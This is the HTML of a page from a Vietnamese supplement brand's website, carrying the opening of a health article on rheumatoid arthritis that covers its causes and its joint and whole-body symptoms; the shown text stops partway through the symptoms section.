		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-19410" class="post-19410 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a></h6><h1 class="entry-title">Viêm khớp dạng thấp: Nguyên nhân, triệu chứng và cách phòng ngừa </h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/" rel="bookmark"><time class="entry-date published" datetime="2023-01-05T17:05:19+07:00">5 Tháng 1, 2023</time><time class="updated" datetime="2023-01-06T08:58:35+07:00">6 Tháng 1, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400">Viêm khớp dạng thấp là một <a href="https://doppelherz.vn/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">bệnh lý</a> mạn tính do rối loạn tự miễn trong cơ thể, khi hệ thống miễn dịch tấn công nhầm vào các mô trong cơ thể. Bệnh gây sưng, đau, xơ cứng ở xương khớp, chủ yếu ở khớp tay, khớp bàn chân, khớp gối,&#8230; Trong bài viết này, <a href="https://doppelherz.vn/">Doppelherz</a> sẽ chia sẻ thông tin về nguyên nhân, triệu chứng gây bệnh </span><b>viêm khớp dạng thấp</b><span style="font-weight: 400">, từ đó, giúp mọi người có biện pháp phòng ngừa hiệu quả. </span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-tim-hieu-ve-nguyen-nhan-gay-benh-viem-khop-dang-thap"><span class="ftwp-text">1. Tìm hiểu về nguyên nhân gây bệnh viêm khớp dạng thấp</span></a></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-trieu-chung-viem-khop-dang-thap-la-gi"><span class="ftwp-text">2. Triệu chứng viêm khớp dạng thấp là gì?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#2-1-nhom-trieu-chung-tai-khop"><span class="ftwp-text">2.1. Nhóm triệu chứng tại khớp</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-2-nhom-trieu-chung-toan-than-va-nhung-co-quan-khac"><span class="ftwp-text">2.2. Nhóm triệu chứng toàn thân và những cơ quan khác</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#3-cach-phong-ngua-viem-khop-dang-thap"><span class="ftwp-text">3. Cách phòng ngừa viêm khớp dạng thấp</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#3-1-duy-tri-che-do-dinh-duong-hop-ly"><span class="ftwp-text">3.1. Duy trì chế độ dinh dưỡng hợp lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-2-luyen-tap-the-duc-the-thao-thuong-xuyen"><span class="ftwp-text">3.2. Luyện tập thể dục thể thao thường xuyên</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-3-duy-tri-can-nang-co-the-hop-ly"><span class="ftwp-text">3.3. Duy trì cân nặng cơ thể hợp lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-4-bo-sung-thuc-pham-chuc-nang-co-loi-cho-khop"><span class="ftwp-text">3.4. Bổ sung thực phẩm chức năng có lợi cho khớp</span></a></li></ol></li></ol></nav></div></div><h2 id="1-tim-hieu-ve-nguyen-nhan-gay-benh-viem-khop-dang-thap" class="ftwp-heading"><b>1. Tìm hiểu về nguyên nhân gây bệnh viêm khớp dạng thấp</b></h2>
<p><b>Viêm khớp dạng thấp </b><span style="font-weight: 400">làm giảm khả năng vận động khớp, khiến người bệnh di chuyển khó khăn, mệt mỏi. Đặc biệt vào những ngày bệnh bùng phát có thể khiến khớp xương đau đớn cực độ, thậm chí ảnh hưởng đến các cơ quan khác trong cơ thể như: da, mắt,&#8230;</span></p>
<p><a href="https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/"><b>Viêm khớp dạng thấp</b></a><span style="font-weight: 400"> xảy ra do hệ thống miễn dịch tấn công synovium &#8211; lớp màng bảo vệ quanh khớp, phá hủy xương khớp, sụn khớp. Ngoài ra, các gân, dây chằng liên kết giữa các khớp có thể bị suy yếu, khiến cho khớp bị biến dạng, mất tính liên kết.</span></p>
<p><span style="font-weight: 400">Hiện nay, các nhà khoa học vẫn chưa xác định được chính xác nguyên nhân gây </span><b>viêm khớp dạng thấp</b><span style="font-weight: 400"> là gì. Tuy nhiên, yếu tố di truyền có thể liên quan đến bệnh này, bởi vì một số gen không trực tiếp gây bệnh nhưng có thể khiến cơ thể nhạy cảm hơn với những yếu tố gây bệnh và từ đó khiến bệnh khởi phát.</span></p>
<figure id="attachment_19415" aria-describedby="caption-attachment-19415" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tìm hiểu về nguyên nhân gây bệnh viêm khớp dạng thấp" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-19415" src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1.jpg" alt="Tìm hiểu về nguyên nhân gây bệnh viêm khớp dạng thấp" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19415" class="wp-caption-text">Tìm hiểu về nguyên nhân gây bệnh viêm khớp dạng thấp</figcaption></figure>
<h2 id="2-trieu-chung-viem-khop-dang-thap-la-gi" class="ftwp-heading"><b>2. Triệu chứng viêm khớp dạng thấp là gì?</b></h2>
<p><span style="font-weight: 400">Giai đoạn đầu của bệnh, người bệnh sẽ cảm nhận được những triệu chứng ở các khớp riêng, nhỏ lẻ như: ngón tay, cổ tay, bàn tay, mắt cá chân,&#8230; Bệnh có tính chất đối xứng, nên nếu bạn bị đau ở bên tay phải thì một thời gian sau, bạn có thể bị đau luôn các ngón tay bên trái. Và khi bệnh tiến triển, cơn đau sẽ xuất hiện ở những khớp lớn hơn như: khớp vai, khớp gối, khủy tay, xương hàm,&#8230; Dưới đây là một số triệu chứng của</span><b> bệnh viêm khớp dạng thấp</b><span style="font-weight: 400">, mọi người hãy lưu ý để kịp thời phát hiện bệnh:</span></p>
<h3 id="2-1-nhom-trieu-chung-tai-khop" class="ftwp-heading"><b>2.1. Nhóm triệu chứng tại khớp</b></h3>
<ul>
<li><span style="font-weight: 400">Sưng đỏ tại vùng khớp bị viêm: Khớp tay, khớp gối và khớp chân bị sưng đỏ do dịch khớp tích tự lại. Ở giai đoạn nặng có thể xuất hiện những nốt mụn đỏ trên vùng da khớp bị tổn thương.</span></li>
<li><span style="font-weight: 400">Đau khớp, cứng khớp: Viêm khớp khiến khớp bị tổn thương, đau nhức âm ỉ. Những cơn đau xuất hiện nhiều về đêm và tăng khi gần sáng, lúc thức dậy sẽ xuất hiện tình trạng cơ cứng khớp khoảng 30 phút.</span></li>
<li><span style="font-weight: 400">Nóng da ở vùng viêm khớp: Ở những vùng bị viêm khớp sẽ xuất hiện tình trạng ấm nóng hơn so với những vùng da bình thường.</span></li>
</ul>
<figure id="attachment_19414" aria-describedby="caption-attachment-19414" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-19414" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nhóm triệu chứng tại các khớp" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2.jpg" /><noscript><img decoding="async" class="size-full wp-image-19414" src="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2.jpg" alt="Nhóm triệu chứng tại các khớp" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap-2-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-19414" class="wp-caption-text">Nhóm triệu chứng tại các khớp</figcaption></figure>
<h3 id="2-2-nhom-trieu-chung-toan-than-va-nhung-co-quan-khac" class="ftwp-heading"><b>2.2. Nhóm triệu chứng toàn thân và những cơ quan khác</b></h3>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Cơ thể mệt mỏi, vận động khó khăn, sốt nhẹ, chân tay ra nhiều mồ hôi.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Đau nhức toàn thân dù không vận động mạnh.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Trong một số trường hợp, bệnh có thể tác động và làm ảnh hưởng đến thanh quản.</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Có khoảng 5% người bị viêm khớp dạng thấp có triệu chứng ở mắt, bao gồm: khô mắt, mỏi mắt, đau mắt đỏ,&#8230;</span></li>
</ul>
